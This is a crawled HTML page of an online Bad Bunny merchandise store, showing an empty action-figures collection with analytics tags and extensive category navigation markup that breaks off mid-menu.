

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://badbunny.store/collections/bad-bunny-action-figures/
body_size: 10329
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/badbunny.store/uploads/badbunny.store logo-1736823361.png">
    <meta name="csrf-token" content="HymkxuJZ2pR5osvFyqikrzYlALxhEvjL4rFgZrex">
    <title>Bad Bunny Action Figures | Bad Bunny Store - Official Bad Bunny Merchandise Shop</title>

            
        <meta property="og:title" content="Bad Bunny Action Figures | Bad Bunny Store - Official Bad Bunny Merchandise Shop" />
    
    <meta property="og:description" content="Our Action Figures are figures in a variety of shapes, sizes and outfits. We provide high-quality action figures of the famous Mexican singer Bad Bunny." />
    <meta name="description" content="Our Action Figures are figures in a variety of shapes, sizes and outfits. We provide high-quality action figures of the famous Mexican singer Bad Bunny." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://badbunny.store/collections/bad-bunny-action-figures" />
    <link rel="canonical" href="https://badbunny.store/collections/bad-bunny-action-figures" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Bad Bunny Action Figures",
    "description": "Our Action Figures are figures in a variety of shapes, sizes and outfits. We provide high-quality action figures of the famous Mexican singer Bad Bunny.",
    "url": "https://badbunny.store/collections/bad-bunny-action-figures",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Bad Bunny Action Figures",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://badbunny.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://badbunny.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://badbunny.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuol2mxjb");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GV3ZN70VSV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GV3ZN70VSV');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://badbunny.store" class="relative block">
                    <span class="sr-only">Bad Bunny Store - Official Bad Bunny Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/badbunny.store/uploads/badbunny.store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://badbunny.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://badbunny.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://badbunny.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://badbunny.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://badbunny.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://badbunny.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://badbunny.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://badbunny.store/collections/bad-bunny-accessories" class="block text-sm font-medium">Bad Bunny Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-backpacks" class="font-light rounded text-sm">Bad Bunny Backpacks</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-bags" class="font-light rounded text-sm">Bad Bunny Bags</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-face-masks" class="font-light rounded text-sm">Bad Bunny Face Masks</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-mugs" class="font-light rounded text-sm">Bad Bunny Mugs</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-pins" class="font-light rounded text-sm">Bad Bunny Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://badbunny.store/collections/bad-bunny-cases" class="block text-sm font-medium">Bad Bunny Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-airpod-cases" class="font-light rounded text-sm">Bad Bunny Airpod Cases</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-iphone-cases" class="font-light rounded text-sm">Bad Bunny iPhone Cases</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-samsung-cases" class="font-light rounded text-sm">Bad Bunny Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://badbunny.store/collections/bad-bunny-cloth" class="block text-sm font-medium">Bad Bunny Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-beanies" class="font-light rounded text-sm">Bad Bunny Beanies</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-hats-amp-caps" class="font-light rounded text-sm">Bad Bunny Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-hoodies" class="font-light rounded text-sm">Bad Bunny Hoodies</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-jackets" class="font-light rounded text-sm">Bad Bunny Jackets</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-slippers" class="font-light rounded text-sm">Bad Bunny Slippers</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-sweatshirts" class="font-light rounded text-sm">Bad Bunny Sweatshirts</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-t-shirts" class="font-light rounded text-sm">Bad Bunny T-Shirts</a>
                                                                                                            <a href="https://badbunny.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                                <a href="https://badbunny.store/collections/bad-bunny-decoration" class="block text-sm font-medium">Bad Bunny Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-blanket" class="font-light rounded text-sm">Bad Bunny Blanket</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-pillows" class="font-light rounded text-sm">Bad Bunny Pillows</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-posters" class="font-light rounded text-sm">Bad Bunny Posters</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-puzzles" class="font-light rounded text-sm">Bad Bunny Puzzles</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-wall-arts" class="font-light rounded text-sm">Bad Bunny Wall Arts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://badbunny.store/collections/bad-bunny-figures-amp-toys" class="block text-sm font-medium">Bad Bunny Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-plushies" class="font-light rounded text-sm">Bad Bunny Plushies</a>
                                                                                                    </div>
                                                                                                                                <a href="https://badbunny.store/collections/bad-bunny-tour-2024-merch" class="block text-sm font-medium">Bad Bunny Tour 2024 Merch</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://badbunny.store/collections/bad-bunny-workout-gear" class="block text-sm font-medium">Bad Bunny Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-leggings" class="font-light rounded text-sm">Bad Bunny Leggings</a>
                                                                                                            <a href="https://badbunny.store/collections/bad-bunny-tank-tops" class="font-light rounded text-sm">Bad Bunny Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://badbunny.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://badbunny.store/collections/bad-bunny-debi-tirar-mas-fotos-world-tour" class="block text-sm font-medium">Bad Bunny DeBÍ TiRAR MáS FOToS World Tour</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://badbunny.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://badbunny.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-accessories" class="flex justify-between items-center hover:underline grow">Bad Bunny Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-backpacks" class="flex justify-between items-center hover:underline grow">Bad Bunny Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-bags" class="flex justify-between items-center hover:underline grow">Bad Bunny Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-face-masks" class="flex justify-between items-center hover:underline grow">Bad Bunny Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-mugs" class="flex justify-between items-center hover:underline grow">Bad Bunny Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-pins" class="flex justify-between items-center hover:underline grow">Bad Bunny Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-airpod-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-iphone-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-samsung-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-cloth" class="flex justify-between items-center hover:underline grow">Bad Bunny Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-beanies" class="flex justify-between items-center hover:underline grow">Bad Bunny Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Bad Bunny Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-hoodies" class="flex justify-between items-center hover:underline grow">Bad Bunny Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-jackets" class="flex justify-between items-center hover:underline grow">Bad Bunny Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-slippers" class="flex justify-between items-center hover:underline grow">Bad Bunny Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-sweatshirts" class="flex justify-between items-center hover:underline grow">Bad Bunny Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-t-shirts" class="flex justify-between items-center hover:underline grow">Bad Bunny T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-decoration" class="flex justify-between items-center hover:underline grow">Bad Bunny Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-blanket" class="flex justify-between items-center hover:underline grow">Bad Bunny Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-pillows" class="flex justify-between items-center hover:underline grow">Bad Bunny Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-posters" class="flex justify-between items-center hover:underline grow">Bad Bunny Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-puzzles" class="flex justify-between items-center hover:underline grow">Bad Bunny Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-wall-arts" class="flex justify-between items-center hover:underline grow">Bad Bunny Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Bad Bunny Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-plushies" class="flex justify-between items-center hover:underline grow">Bad Bunny Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-tour-2024-merch" class="flex justify-between items-center hover:underline grow">Bad Bunny Tour 2024 Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-workout-gear" class="flex justify-between items-center hover:underline grow">Bad Bunny Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
